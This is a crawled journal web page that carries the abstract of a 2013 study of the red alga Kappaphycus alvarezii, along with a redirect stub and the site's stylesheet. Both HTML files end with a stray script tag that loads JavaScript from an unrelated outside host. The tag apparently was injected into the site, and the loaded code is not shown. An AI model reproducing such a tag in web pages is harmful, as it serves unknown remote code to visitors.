

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/counter.php?aid=2080
body_size: 120
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=MjA4MA==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/abstract.php?article=MjA4MA==
body_size: 9380
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- EVALUATION OF ANTI-INFLAMMATORY, ANTIDIABETIC, CYTOTOXIC ACTIVITY OF KAPPAPHYCUS ALVAREZII &nbsp;</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="EVALUATION OF ANTI-INFLAMMATORY, ANTIDIABETIC, CYTOTOXIC ACTIVITY OF KAPPAPHYCUS ALVAREZII &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="N. NAGARANI AND A. K. KUMARAGURU"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://ijpbs.net/details.php?article=2080"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="EVALUATION OF ANTI-INFLAMMATORY, ANTIDIABETIC, CYTOTOXIC ACTIVITY OF KAPPAPHYCUS ALVAREZII &nbsp;">



<meta name="citation_author" content="N. NAGARANI AND A. K. KUMARAGURU" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2013 (January - March)">

<meta name="citation_volume" content="Volume 4 Issue 1">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://ijpbs.net/abstract.php?article=2080">

 

<meta name="citation_fulltext_html_url" content="http://ijpbs.net/details.php?article=2080"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://ijpbs.net/cms/php/upload_pdf/2080_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 4 Issue 1, 2013 (January - March), Pages:921-929</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p>EVALUATION OF ANTI-INFLAMMATORY, ANTIDIABETIC, CYTOTOXIC ACTIVITY OF KAPPAPHYCUS ALVAREZII</p> <p> </p></td></tr><tr><td><span class="wr" style='font-size:12px;'>N. NAGARANI AND A. K. KUMARAGURU</span></td></tr><tr><td>DOI: </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="margin-left: 36pt; text-align: justify;">In recent years, a significant number of novel metabolites with potent pharmacological properties (antioxidant, antitumor, anti-HIV etc.) have been discovered from the marine organisms. <em>Kappaphycus alvarezii </em>(Doty). Being an invasive in the Gulf of Mannar after 2000 AD, has high content of steroid, phenol etc., this work was the first report of its medical application. The present study investigated the medicinal valve of red alga <em>Kappaphycus</em><em> alvarezii</em> using <em>in vitro </em>studies. The algal methanol extract was screened for its antidiabetic evaluated by &alpha;- amylase; anti-inflammatory activity using hyaluronidase inhibition and cytotoxicity against the stannous chloride in <em>E. coli</em> AB 1157. Chemical structures of the isolated compound from the thalli of <em>K. alvarezii </em>were established by spectral techniques (UV, 125 H NMR). The methanol extract <em>of K. alvareziis </em>showed potent &alpha;-amylase inhibition activity than anti-inflammatory activity. The screening results suggested that the algal can be processed further analysis using animal models.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> antidiabetic; anti-inflammatory; Kappaphycus; phytochemicals, proton NMR</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=MjA4MA==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>



--- FILE ---
content_type: text/css
request_url: https://ijpbs.net/style.css
body_size: 1560
content:
@charseto "utf-8";
.text {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 18px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}
.num{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight:bold;
	font-weight: bold;
	color:#333333;
}
.cr {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #999999;
	text-decoration: underline;
}
a.cr:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}


.wel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	color: #669933;
	text-decoration: none;
}
.line_bg{
background-image:url(images/line_bg.jpg);
height:1px;
width:auto;
}
.heading {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #99CC00;
	text-decoration: none;
}
.link {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
}
.ol {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}
/*a.ol:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #669933;
}*/
.wr {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #990000;
	text-decoration: none;
	font-style: italic;
}

.textCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	line-height: 18px;
	font-weight: normal;
	color: #669933;
	text-decoration: none;
}
a.textCopy:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}
.div {
	font-family: "Trebuchet MS";
	font-size: 11px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}


.tl {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #669933;
	text-decoration: underline;
}
a.tl:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666666;
	text-decoration: none;
}

.headingCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #666666;
	text-decoration: none;
}
.txt {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 18px;
	font-weight: normal;
	color: #669933;
	text-decoration: none;
}
.crCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #999999;
	text-decoration: none;
}
.olCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #666666;
	text-decoration: underline;
}
a.olCopy:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #669933;
	text-decoration: none;
}
.email {


	font-family: Tahoma;
	font-size: 14px;
	font-weight: bold;
	color: #003399;
	text-decoration: none;
	line-height: 18px;
}
a.email:hover {
	font-family: Tahoma;
	font-size: 14px;
	line-height: 18px;
	color: #666666;
	text-decoration: none;
	font-weight: bold;
}
.div1 {
	background-image: url(images/div.jpg);
	background-repeat: repeat-x;
	background-position: left bottom;
}

.ubi_link{
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
color:#006699;
font-weight:bold;
padding:5px;
}

.ubi_link a{
color:#006699;
text-decoration:none;
padding:5px;
}

.ubi_link a:hover{
color:#66CCFF;

padding:5px;
}

/* this css for sidebar (start) */

.sidebar_left>ul
{
	list-style: none;
	padding: 0;
	margin: 0;
}

.sidebar_left ul.headerbar li a, .sidebar_left ul.headerbar li a:hover
{

	
	color: black !important;
	font-family: Verdana, Geneva, sans-serif;
	line-height:18spx;
	text-decoration: none;
	padding: 5px 10px;
	display: block;
	background: #eeeeee;
}
.sidebar_left ul.headerbar li ul.submenu
{
	padding: 10px 0;
}
.sidebar_left ul.headerbar li ul.submenu li a, .sidebar_left ul.headerbar li ul.submenu li a:hover
{
	color: #333 !important;
	font-size: 9pt;
	padding: 3px 0 3px 14px;
	background: #ebebeb;
	

}
.sidebar_left ul.headerbar li ul.submenu li ul.sub-submenu li a, .sidebar_left ul.headerbar li ul.submenu li ul.sub-submenu li a:hover
{   
    color: #333 !important;
	padding: 3px 0 3px 24px;
	background: #F5F5F5;
	font-size: 9pt;
}
.sidebar_left ul.headerbar li a.cross-check-by{background:#fff; text-align:center;color: #333 !important; padding: 15px;}
